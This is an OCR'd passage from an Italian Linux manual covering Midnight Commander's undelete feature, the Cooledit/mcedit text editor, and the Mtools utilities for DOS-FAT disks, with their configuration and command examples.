| daniele@dinkel:~/AppuntiLinux/nanoLinux\$<br>1Help<br><b>P</b> renu                                                                                                    | $\blacksquare$<br>4Edit                                                                                             | <b>Copy</b><br><b>RenMov</b>                                                                            | <b>M</b> kdir                                   |                   | 8Delete SPullDn 10Quit                                             |

Figura 69.7. Midnight Commander incorpora le funzionalità di un cliente FTP.

Per Midnight Commander, nel concetto di file system virtuale, rientra anche l'analisi di un file system Secondextended allo scopo di recuperare i file cancellati. A questa funzione si accede attraverso il menù Command e la voce Undelete files. La figura 69.8 mostra l'elenco di inode recuperabili nella quarta partizione del secondo disco.

# 69.4 Cooledit: programma integrato per la gestione dei file di testo

Un altro degli aspetti importanti di Midnight Commander è il sistema integrato di gestione dei file di testo, Cooledit, giunto ormai a un ottimo livello di maturazione. Infatti, uno dei problemi maggiori che incontra chi si avvicina a GNU/Linux, o a un altro sistema Unix, è la difficoltà nell'uso dei programmi tradizionali

| Left<br>File                        |              | Command                        |  | Right<br>Options                      |  |          |          |              |         |
|-------------------------------------|--------------|--------------------------------|--|---------------------------------------|--|----------|----------|--------------|---------|
| -~/AppuntiLinux/nanoLinux/          |              | undel:/dev/hdb4 <mark>;</mark> |  |                                       |  |          |          |              |         |
| <b>Name</b>                         | Size         | <b>MTime</b>                   |  | <b>Name</b>                           |  | Size     |          | <b>MTime</b> |         |
| 7.,                                 | 10240 Nov    | 1222:19                        |  | 163843:2                              |  | 1382 Nov |          |              | 9 18:51 |
| nanoBoot.ext2                       | 1474560 Nov  | 517:15                         |  | 165891:6                              |  | 5575 Nov |          |              | 9 18:51 |
| nanoBoot.ext2.gz 1086110 Nov        |              | 517:18                         |  | 165892:1                              |  |          | 18 Nov   |              | 918;51  |
| nanoLinux.ext2                      | 4194304 Oct  | 29 21:38                       |  | 165893:1                              |  |          | 4 Nov    |              | 9 18:51 |
| nanoLinu~ext2.gz 1355668 Oct        |              | 29 21:38                       |  | 165894:1                              |  |          | 76 Nov   |              | 9 18:51 |
| nanoRouter.ext2                     | 1474560 Sep  | 5 22:54                        |  | 165895:2                              |  | 1212 Nov |          |              | 9 18:51 |
| nanoRouter.txt                      |              | 5 19:59<br>76 Nov              |  | 165896:1                              |  | 154 Nov  |          |              | 9 18:51 |
| nanoUsr.ext2                        |              | 1474560 Oct 30 19:12           |  | 165897:1                              |  | 503 Nov  |          |              | 9 18:51 |
|                                     |              |                                |  | 165898:1                              |  |          | $27$ Nov |              | 9 18:51 |
|                                     |              |                                |  | 165899;1                              |  | 564 Nov  |          |              | 9 18:51 |
|                                     |              |                                |  | 165900:1                              |  | 293 Nov  |          |              | 9 18:51 |
|                                     |              |                                |  | 165901:1                              |  | 296 Nov  |          |              | 9 18:51 |
| 163843:2<br>$+ +$                   |              |                                |  |                                       |  |          |          |              |         |
|                                     |              |                                |  |                                       |  |          |          |              |         |
| daniele@dinkel;~\$                  |              |                                |  |                                       |  |          |          |              |         |
| 2 <sup>M</sup> enu<br><b>T</b> Help | <b>BView</b> | 4Edit<br><b>S</b> Copy         |  | SRenMov 7Mkdir 8Delete 9PullDn 10Quit |  |          |          |              |         |

Figura 69.8. Midnight Commander permette di recuperare facilmente i file cancellati in un file system Second-extended.

per la creazione e la modifica di file di testo. Questi richiedono la conoscenza di comandi espressi attraverso combinazioni di tasti, senza avere a disposizione un menù e senza poter usare i tasti funzionali.

Cooledit risolve parzialmente questo problema, offrendo un funzionamento intuitivo per l'utente che proviene dall'esperienza Dos, quando si ha a disposizione un terminale adeguatamente raffinato, come una console virtuale di GNU/Linux.

Cooledit può funzionare anche se si utilizza un terminale poco dotato, ma in tal caso si ritorna a dover usare le solite combinazioni di tasti che annoiano alcuni utenti.

#### 69.4.1 Avvio

L'avvio del sistema di gestione dei file di testo si ottiene semplicemente puntando il file desiderato con la barra di selezione di Midnight Commander e premendo il tasto [ *F4* ], oppure avviando il binario di Midnight Commander utilizzando il nome '**mcedit**' (si tratta normalmente di un collegamento simbolico a '**mc**').

Ci si inserisce in questo modo in un ambiente differente (anche se uniforme) per la modifica del file. In basso si notano alcuni riferimenti a tasti funzionali,

1Help 2Save 3Mark 4Replac 5Copy 6Move 7Search 8Delete 9PullDn 10Quit

e in alto si vede una riga di stato, dalla quale si conosce il nome del file aperto, lo stato del file, la colonna su cui si trova il cursore, il numero della prima riga che appare sullo schermo, il numero della riga relativa allo schermo, la riga assoluta in cui si trova il cursore, il numero totale di righe del file, e altre informazioni, come si vede nella figura 69.9.



Figura 69.9. La riga di stato del sistema di gestione dei file di testo di Midnight Commander.

Premendo il tasto [ *F9* ] (o una delle sue varianti), oppure [ *Meta+f* ] (in quanto la «f» è l'iniziale di «file»), la riga di stato viene sostituita da un menù a tendina che si può utilizzare in modo semplice e intuitivo.

# 69.4.2 Configurazione

La configurazione del sistema di gestione dei file di testo è accessibile attraverso il menù Options, in particolare merita attenzione la funzione General, come si vede in figura 69.10.

```
------------------ Editor Options --------------------------
| |
 Key emulation [x] fake half tab
 | (*) Intuitive [ ] backspace through tabs |
  | ( ) Emacs [x] return does autoindent |
                            [ ] fill tabs with spaces
                            [x] confirm before saving
| Wrap mode [x] syntax highlighting |
 | (*) None |
| ( ) Dynamic paragraphing Tab spacing : 8 |
| ( ) Type writer wrap Word wrap line length : 72 |
() Type writer wrap () Word wrap line lef ()<br>
\begin{bmatrix} 1 & 0 & 0 \\ 0 & 1 & 0 \\ 0 & 0 & 1 \end{bmatrix}'------------------------------------------------------------------'
```
Figura 69.10. La maschera di configurazione generale.

Il significato delle varie opzioni dovrebbe essere evidente. In particolare, nel seguito verrà mostrato l'uso della tastiera secondo l'emulazione «intuitiva».

Merita un po' di attenzione la gestione del carattere di tabulazione. Dal momento che lo standard generale prevede che la tabulazione dei file di testo sia ogni otto colonne, è opportuno che questa dimensione non venga alterata, mentre diviene conveniente l'opzione '**fake half tab**'. Questa permette di utilizzare il tasto [ *Tab* ] per inserire spaziature ridotte (di quattro caratteri) che poi vengono tradotte in pratica con tanti caratteri spazio (<*SP*>) quanti servono. Se però l'utente usa più volte la tabulazione, dove possibile viene utilizzato il carattere di tabulazione orizzontale (<*HT*>).

## 69.4.3 Comandi comuni

Cooledit è «intuitivo», in quanto si può usare senza dovere ricordare delle combinazioni di tasti. Quando serve qualcosa di più basta chiamare il menù e cercare tra le varie voci disponibili. Tuttavia, quando si utilizza attraverso un terminale non sufficientemente raffinato, si rischia di perdere l'uso di alcuni tasti di uso comune, per cui si deve ripiegare sul solito sistema di combinazioni. La tabella 69.2 mostra l'elenco di alcuni comandi utili per lo spostamento del cursore e per la modifica del testo.



Tabella 69.2. Alcuni comandi per la navigazione e la modifica del testo.

## 69.4.4 Blocchi di testo e le funzionalità di taglia-copia-incolla

I blocchi di testo possono essere evidenziati, copiati, tagliati e incollati nello stesso modo utilizzato comunemente dai programmi fatti per il sistema Dos. Questo significa che tenendo premuto il tasto [ *Shift* ] e utilizzando i tasti freccia, si ottiene la selezione del testo con trascinamento, fino a quando si rilascia nuovamente il tasto [ *Shift* ]; la combinazione [ *Ctrl+Ins* ] copia la selezione corrente, deselezionandola; la combinazione [ *Shift+Ins* ] incolla la selezione copiata precedentemente, nella posizione del cursore.

Tutto questo però, vale solo se si sta usando una console virtuale GNU/Linux; se si sta lavorando da un terminale differente, o una connessione remota, si usa il tasto [ *F3* ] (con le varianti eventuali dei tasti funzionali, già descritte per Midnight Commander) per segnalare l'inizio di una zona da marcare, quindi si sposta il cursore e infine si preme nuovamente [ *F3* ] per concludere la zona evidenziata.

In entrambi i casi, si potrebbe evitare la copia della zona selezionata, premendo semplicemente il tasto [ *F5* ] per incollare nella posizione del cursore, senza nemmeno perdere la selezione.

Per ritagliare l'area selezionata, si utilizza la combinazione [ *Shift+Canc* ]; poi si può incollare quanto ritagliato nel solito modo: [ *Shift+Ins* ].

Ciò che viene ritagliato, o copiato, viene inserito in un file temporaneo nella directory personale dell'utente: '˜/.cedit/cooledit.clip'. L'estensione del file suggerisce che si tratti di una *clipboard*. Questo meccanismo è molto importante, in quanto permette di incollare testo copiato o ritagliato con un'altra sessione di lavoro di Cooledit (attraverso Midnight Commander), purché appartenga allo stesso utente.

Cooledit consente anche l'utilizzo del mouse per delimitare un blocco di testo, e questo anche quando si utilizza il programma all'interno di una finestra di terminale, all'interno del sistema grafico X.

| Comando      | Alternativa | Descrizione                                                                 |
|--------------|-------------|-----------------------------------------------------------------------------|
| Shift+frecce | F3  F3      | Delimita un blocco di testo.                                                |
| F5           |             | Incolla una copia del testo evidenziato.                                    |
| F6           |             | Sposta il blocco evidenziato in corrispondenza del cursore.                 |
| F8           |             | Cancella il blocco evidenziato.                                             |
| $Ctrl+Ins$   |             | Copia la zona evidenziata nell'area temporanea, togliendo l'evidenziamento. |
| Shift+Canc   |             | Ritaglia la zona evidenziata inserendola nell'area temporanea.              |
| $Shift+Ins$  |             | Incolla il contenuto dell'area temporanea nella posizione del cursore.      |

Tabella 69.3. Taglia, copia e incolla.

Infine, per eliminare un blocco di testo evidenziato, senza inserirlo nell'area temporanea, basta usare il tasto [ *F8* ].

## 69.4.5 Formattazione del testo

Attraverso la configurazione di Cooledit, è possibile stabilire se si intende fare in modo che il testo sia mandato a capo automaticamente o meno. Per questo è anche necessario fissare la dimensione massima di colonne del testo.

In generale, dovrebbe essere conveniente evitare che Cooledit provveda da solo a dividere le righe mentre si digita il testo. Quando si vuole riallineare un paragrafo, cioè un blocco di righe di testo preceduto e seguito da una riga vuota, basta usare il comando [ *Meta+p* ], oppure si può richiamare la voce corrispondente del menù Edit.

## 69.4.6 Macro

Attraverso la combinazione [ *Ctrl+r* ], si inizia e si conclude la registrazione della pressione di una sequenza di tasti. Al termine viene richiesto di indicare un carattere; successivamente, per riprodurre quella sequenza, basterà utilizzare la sequenza [ *Meta+a* ][ *tasto* ], dove l'ultimo tasto è appunto il carattere specificato in precedenza per memorizzare la macro.

## 69.4.7 Collegamento mcedit

Si è accennato al fatto che si può ottenere immediatamente l'avvio di Cooledit avviando Midnight Commander con il nome '**mcedit**'. In tal caso sono valide la maggior parte delle opzioni che si potrebbero dare a '**mc**', con la differenza che si può aggiungere l'indicazione di un nome di file nella stessa riga di comando, così da poter creare o accedere immediatamente a un file di testo.

# mcedit [*opzioni*] [*file*]

Se si apprezzano le caratteristiche di Cooledit, la presenza di questo collegamento permette di utilizzarlo anche al di fuori del funzionamento normale di Midnight Commander, e di indicarlo come programma predefinito per la creazione e la modifica di file di testo.

# **Mtools**

Mtools è una raccolta di comandi utili per eseguire facilmente operazioni all'interno di file system Dos-FAT (comprendendo anche la gestione dei nomi lunghi); soprattutto, senza la necessità di montarli e smontarli.

Infatti, non si tratta di uno strumento indispensabile; tuttavia, dal momento che il formato Dos-FAT, data la sua diffusione, è molto comodo quando si vogliono utilizzare dischetti per trasferire file da un sistema all'altro, Mtools dà un aiuto in più, riducendo il numero di operazioni da compiere per trasferire file con un dischetto del genere.

Mtools è composto da un solo programma eseguibile, '**mtools**', da un file di configurazione generale, '/ etc/mtools.conf', eventualmente da file di configurazione personalizzati, '˜/.mtoolsrc', e da una serie di collegamenti simbolici che puntano all'unico eseguibile. Così, a seconda del nome con cui viene chiamato il programma '**mtools**', questo si comporta in modo differente.

# 70.1 Logica di funzionamento e configurazione

I comandi di Mtools, ovvero i collegamenti simbolici che puntano al programma '**mtools**', cercano di emulare il comportamento dei comandi analoghi del Dos:

- le unità a disco vengono identificate attraverso una lettera seguita da due punti  $(A:', 'B:',...),$  in base alla configurazione;
- quando si fa riferimento a file e directory contenuti nel file system globale (il file system principale e quelli che su di esso sono stati montati), si usa la notazione consueta negli ambienti Unix;
- quando si fa riferimento a file e directory contenuti nei dischi Dos, per separare le directory si possono utilizzare sia le barre oblique normali ('**/**') che quelle inverse ('**\**'), badando però che la shell non tenti di interpretarle diversamente da ciò che si intende;
- quando si fa riferimento a file e directory contenuti nei dischi Dos, l'asterisco ('**\***') da solo ricopre il ruolo del modello '**\*.\***' del Dos, e bisogna fare in modo che non sia interpretato dalla shell;
- le opzioni sono prefissate con un trattino ('**-**'), al contrario del Dos, in cui si utilizza la barra obliqua normale ('**/**').

# 70.1.1 Configurazione

La configurazione di Mtools avviene fondamentalmente attraverso i file '/etc/mtools.conf' e '˜/ .mtoolsrc'; il primo rappresenta la configurazione generale, il secondo quella personalizzata. Il contenuto dei due file segue le stesse regole, tuttavia è importante considerare che le direttive contenute nella configurazione personalizzata tendono a sostituirsi a quelle generali.

Questi file di configurazione possono contenere commenti, e questi sono introdotti dal simbolo '**#**' e terminati dalla fine della riga; inoltre, le righe vuote sono ignorate.

Le direttive sono suddivise in sezioni, identificate da una sorta di etichetta terminata da due punti verticali ('**:**'), che rappresentano ognuna un'unità a dischi, secondo lo standard Dos. Alcune direttive hanno però un effetto globale, indipendente dalle sezioni. Queste ultime hanno la forma di assegnamenti di variabili, e in effetti, la loro definizione potrebbe essere fatta anche al di fuori dei file di configurazione, attraverso l'assegnamento e l'esportazione di variabili globali con lo stesso nome.

## 70.1.2 Variabili globali

Le direttive globali sono espresse in forma di assegnamento, dove, nella maggior parte dei casi, il valore assegnato può essere zero o uno, mentre negli altri si tratta di stringhe. Evidentemente, quando l'assegnamento riguarda solo valori binari, si ha di fronte una variabile booleana che rappresenta l'attivazione (1) o la disattivazione (0) di qualcosa.

Alcune direttive globali

 $MTOOLS\_SKIP\_CHECK=\{1|0\}$ 

Se attivato, fa sì che Mtools ignori una serie di controlli sul file system Dos, così da permettere l'utilizzo di dischetti formattati in un modo che altrimenti risulterebbe inammissibile.

#### Mtools 699

 $MTOOLS_FAT\_COMPATHILY=\{1|0\}$ 

Se attivato, fa in modo che Mtools ignori la dimensione della FAT.

 $MTOOLS$ \_LOWER\_CASE= $\{1|0\}$ 

Se attivato, fa in modo che i nomi corti (8.3) vengano visualizzati sempre in minuscolo.

MTOOLS\_NO\_VFAT={1|0}

Se attivato, fa in modo che Mtools si limiti a creare file utilizzando nomi corti, senza l'estensione VFAT. Ciò può essere utile quando si utilizza un Dos incapace di utilizzare i nomi lunghi.

MTOOLS\_TWENTY\_FOUR\_HOUR\_CLOCK={1|0}

Se attivato, fa sì che la visualizzazione di informazioni orarie avvenga utilizzando la notazione europea di 24 ore.

MTOOLS\_DATE\_STRING=*stringa\_di\_formato*

Permette di definire il formato di rappresentazione delle date. Il valore predefinito di questa direttiva è la stringa '**dd-mm-yyyy**'.

#### 70.1.3 Sezioni riferite alle unità a dischi

A parte la configurazione globale di Mtools, è importante definire le varie unità a dischi che si intendono utilizzare, e la relativa configurazione. Si apre una sezione riferita a un'unità particolare nel modo seguente:

drive *lettera*:

Per esempio, '**drive a:**', apre una sezione riferita alla prima unità a dischi secondo il Dos. Il minimo per questa sezione, sarà la definizione del dispositivo corrispondente a tale unità virtuale, come mostrato nell'esempio seguente:

drive a: file="/dev/fd0"

Alcune direttive

sync

Se viene utilizzata questa direttiva, le operazioni di lettura e scrittura sull'unità avvengono in modo sincrono.

exclusive

Fa in modo che l'accesso all'unità avvenga in modo esclusivo.

file="*file*"

Definisce il file di dispositivo corrispondente all'unità a dischi, oppure il file-immagine corrispondente a un disco ideale. Come si può intuire, questa informazione è indispensabile.

partition=*n\_partizione\_primaria*

Se il file a cui si fa riferimento con la direttiva '**file**', è il dispositivo di un disco suddiviso in partizioni (lo stesso discorso vale nel caso di un file-immagine), si può indicare la partizione attraverso un numero in questa direttiva (sono valide solo le partizioni primarie).

Questa direttiva è utile solo quando non si può utilizzare un file di dispositivo che faccia riferimento, da solo, alla partizione desiderata.

offset=*scostamento*

Quando il file a cui si fa riferimento, come dispositivo o come immagine di un'unità a dischi, contiene l'unità desiderata a partire da una certa posizione, diversa dall'inizio, è possibile utilizzare questa direttiva. Ciò potrebbe essere utile per accedere a una partizione estesa attraverso un dispositivo che faccia riferimento all'unità intera, oppure quando si utilizzano dischi con un formato particolare.

Il punto di inizio, lo scostamento, è normalmente zero, per indicare l'inizio del file corrispondente; altrimenti indica il numero di byte da saltare.

### 70.1.4 Configurazione predefinita

La configurazione standard di Mtools, che si trova nel file '/etc/mtools.conf' standard delle distribuzioni GNU/Linux, è utile a comprendere in che modo vadano utilizzate le direttive più importanti.

Per quanto riguarda l'utilizzo comune di Mtools, cioè quello riferito esclusivamente ai dischetti, tale configurazione standard è già sufficiente.

```
# floppy
drive a: file="/dev/fd0" exclusive
drive b: file="/dev/fd1" exclusive
# DOSEMU hdimage
drive n: file="/var/lib/dosemu/hdimage.first" partition=1 offset=128
```
MTOOLS\_LOWER\_CASE=1

Nell'esempio si mostra anche l'unità 'N:', riferita a una partizione contenuta nel file '/var/lib/dosemu/ hdimage', a partire dalla posizione 128. Questo file è solitamente l'immagine del disco 'C:' per DOSEMU  $(capitolo 246).<sup>1</sup>$ 

### 70.1.5 Verifica della configurazione

Attraverso il comando '**mtoolstest**', usato senza argomenti, è possibile verificare la configurazione. Quello che si ottiene attraverso lo standard output è una sorta di file 'mtools.conf' dettagliato di tutta la configurazione attiva, compresi i valori predefiniti.

### 70.1.6 Accesso ai dispositivi

In base alla configurazione, Mtools utilizza file-immagine o file di dispositivo determinati. Evidentemente, la proprietà e i permessi su questi regolano l'accessibilità agli utenti. È probabile che si desideri concedere, a tutti o a un gruppo di utenti, l'accesso in lettura e scrittura alle unità a dischetti. Per farlo, occorre intervenire sui file di dispositivo '/dev/fd\*'.

Nel caso si intenda concedere a chiunque l'accesso indiscriminato a tali unità, è sufficiente attribuire tutti i permessi in lettura e scrittura.

```
# chmod a+rw /dev/fd*
```
Se si vuole concedere solo a un gruppo di utenti la possibilità di accedere ai dischetti, occorre fare in modo che tali dispositivi appartengano al gruppo '**floppy**', e che a questo gruppo siano aggregati tali utenti.

```
# chgrp floppy /dev/fd*
# chmod g+rw /dev/fd*
# gpasswd -a tizio floppy
# gpasswd -a caio floppy
# gpasswd -a ... floppy
```
Se non si dispone di '**gpasswd**', probabilmente perché non si hanno le password shadow, basta agire manualmente nel file '/etc/group'.

# 70.2 Comandi

Come accennato, i comandi di Mtools emulano una serie di comandi Dos. Per facilitare le cose all'utente, i comandi Mtools hanno gli stessi nomi di quelli Dos, con l'aggiunta di una lettera «m» iniziale. Da questo l'origine del nome, dove la «m» sta per «MS-Dos».

### 70.2.1 mattrib

mattrib [+a|-a] [+h|-h] [+r|-r] [+s|-s] *file\_dos*...

'**mattrib**' serve a modificare gli attributi dei file Dos indicati come argomenti. L'esempio seguente, toglie l'attributo di sola lettura a tutti i file contenuti nel dischetto 'A:' (si usano gli apici singoli per evitare che la shell interpreti l'asterisco).

<sup>&</sup>lt;sup>1</sup>Il valore corretto per lo scostamento da utilizzare quando si vuole accedere alle immagini di DOSEMU, dipende dalla versione di quest'ultimo, dal momento che nel tempo, il formato di questo file è cambiato varie volte.

#### Mtools 701

\$ **mattrib -r 'a:/\*'**

#### 70.2.2 mbadblock

mbadblock *unità\_dos*

'**mbadblock**' scandisce un'unità Dos alla ricerca di settori difettosi, marcandoli come tali nella FAT. L'esempio seguente verifica il dischetto 'A:'.

\$ **mbadblock a:**

#### 70.2.3 mcd

mcd [*directory\_dos*]

'**mcd**' permette di modificare o conoscere la directory corrente delle unità Dos. L'esempio seguente cambia la directory corrente nel dischetto 'A:'.

\$ **mcd a:/ciao**

#### 70.2.4 mcopy

mcopy [*opzioni*] *origine*... [*destinazione*]

'**mcopy**' è il comando più importante di tutta la serie degli Mtools. Consente di copiare file da e verso unità Dos, e anche da e verso il file system Unix. Questo significa che l'origine e la destinazione possono essere indifferentemente file o directory Dos o Unix, permettendo quindi anche la copia da unità Dos a unità Dos, così come da file Unix a file Unix.

Quando la destinazione viene omessa, si intende fare riferimento implicitamente alla directory corrente nel file system Unix.

Una caratteristica importante di '**mcopy**' sta nella possibilità di convertire automaticamente il testo in modo che i codici di interruzione di riga siano compatibili con il Dos (<*CR*><*LF*>), oppure con i sistemi Unix  $(<\!\!LF\!\!>).$ 

Alcune opzioni

 $-<sup>+</sup>$ 

Considera trattarsi della copia di file di testo, e quando questa è fatta verso un'unità Dos, converte i codici di interruzione di riga in modo che siano compatibili con il Dos, mentre quando la destinazione è il file system Unix, converte il file in modo che sia compatibile con lo standard delle terminazioni di riga Unix.

Esempi

#### \$ **mcopy lettera a:**

Copia il file 'lettera' che si trova nella directory corrente del file system Unix, nella directory corrente dell'unità 'A:'.

\$ **mcopy /tmp/prove/\* a:/prove**

Copia tutto il contenuto della directory '/tmp/prove/' della directory '\PROVE\' dell'unità 'A:'.

\$ **mcopy a: /tmp**

Copia il contenuto della directory corrente dell'unità 'A:' nella directory '/tmp/'.

### 70.2.5 mdel

mdel *file\_dos*...

'**mdel**' cancella i file Dos indicati come argomento. L'esempio seguente cancella il file 'A:\PROVA.DOC'.

\$ **mdel a:/prova.doc**

## 70.2.6 mdeltree

mdeltree *directory\_dos*...

'**mdeltree**' cancella le directory Dos indicate come argomento. L'esempio seguente cancella la directory 'A:\LETTERE\'.

\$ **mdeltree a:/lettere**

## 70.2.7 mdir

mdir [*opzioni*] *percorso\_dos*...

'**mdir**' elenca i file e il contenuto delle directory indicate come argomenti.

Alcune opzioni

-w

Emette un elenco di soli nomi di file e directory, in modo da visualizzarne meglio un gruppo numeroso,

 $-a$ 

Mostra anche i file nascosti (*hidden*).

#### Esempi

\$ **mdir a:**

Emette l'elenco del contenuto della directory corrente dell'unità 'A:'.

\$ **mdir 'a:/\*.com'**

Emette l'elenco dei file '.COM' contenuti nella directory radice dell'unità 'A:'. Gli apici servono per evitare che la shell tenti di interpretare in qualche modo l'asterisco.

## 70.2.8 mmd

mmd *directory\_dos*...

'.

'**mmd**' crea le directory Dos indicate come argomento. L'esempio seguente crea la directory 'A:\LETTERE\

\$ **mmd a:/lettere**

### 70.2.9 mmove

mmove *origine\_dos*... *destinazione\_dos*

'**mmove**' sposta o rinomina uno o più file e directory. Se l'origine è composta da più file o directory, la destinazione deve essere una directory. L'esempio seguente sposta tutti i file 'A:\\*.DOC' nella directory  $'A:\L{ETTERE}\'.$ 

\$ **mmove 'a:/\*.doc' a:/lettere**

### 70.2.10 mrd

mrd *directory\_dos*...

'**mrd**' elimina le directory indicate come argomento, purché siano vuote. L'esempio seguente elimina la directory 'A:\LETTERE\'.

\$ **mrd a:/lettere**

#### 70.2.11 mren

mren *origine\_dos*... *destinazione\_dos*

'**mren**' rinomina o sposta uno o più file e directory. Se l'origine è composta da più file o directory, la destinazione deve essere una directory. L'esempio seguente rinomina il file 'A:\PIPPO.DOC' in 'A:\ PIPPO.TXT'.

```
$ mren a:/pippo.doc a:/pippo.txt
```
# 70.2.12 mtype

mtype [*opzioni*] *file\_dos*...

'**mtype**' emette attraverso lo standard output il contenuto dei file indicati come argomento.

Alcune opzioni

-t

Considera trattarsi della lettura di file di testo, e in questo senso, converte i codici di interruzione di riga Dos in modo che siano compatibili con lo standard Unix (da <*CR*><*LF*> a <*LF*>).

Esempi

```
$ mtype -t a:/lettere.txt
```
Visualizza il contenuto del file 'A:\LETTERA.TXT' convertendo opportunamente i codici di interruzione di riga.

# 70.3 Riferimenti

• Alain Knaff, *Utilities to access DOS disks in UNIX mtools.info mtools*(1)

Mtools

Parte xvi

# **Stampare**



